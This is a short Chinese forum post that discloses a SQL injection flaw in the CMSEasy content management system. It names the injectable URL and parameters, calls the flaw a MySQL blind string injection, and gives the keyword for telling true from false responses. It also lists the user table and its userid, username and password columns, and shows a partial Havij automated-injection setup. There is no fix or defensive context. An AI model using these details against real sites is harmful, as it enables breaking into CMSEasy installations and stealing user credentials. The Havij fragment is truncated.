 发表于 2011-11-29 13:19 | 只看该作者 一键分享： 腾讯微博 打印 字体
新浪微博
[【原创】] cmseasy 注入漏洞
注入点：/celive/js/include.php?cmseasylive=1111&departmentid=0
类型：mysql blind—string
错误关键字：online.gif
表名：cmseasy_user
列明：userid,username,password
Havij
Target: http://localhost/cmseasy/celive/js/include.php?cmseasylive=1111&dep
Keyword: online.gif Syntax: Auto Detect
Analy
Database: MySQL Blind Method: GET Type: String
Lo
Post Data: